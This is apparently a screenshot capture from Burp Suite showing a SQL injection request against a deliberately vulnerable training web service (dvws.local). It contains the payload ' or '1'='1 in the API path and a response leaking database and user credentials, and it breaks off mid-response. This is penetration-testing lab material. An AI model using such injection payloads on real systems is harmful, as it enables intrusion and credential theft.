 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/v2/release/0.0.10.0.1<@urlencode_all>' or '1'='1<@/urlencode_all> HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/home.html
8 DNT: 1
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 342
7 ETag: W/"156-0kXqPpxrIF0pmwbc9jwKmbCKm/c"
8 Date: Sun, 21 Jan 2024 16:17:49 GMT
9 Connection: close
10
11 <release>
0.0.1
</release>
,<user>
<login>
test
</login>
<password>
test
</password>
</user>
,<db>
<type>
mysql
</type>
<login>
root
</login>
<password>
mysecretpassword
</password>
</db>
,<db>
<type>
mongodb
</type>
<login>
null
</login>
<password>
null
</password>
</db>
,<location>
<url>
http://dvws.local:9090/xmlrpc
</url>
<url>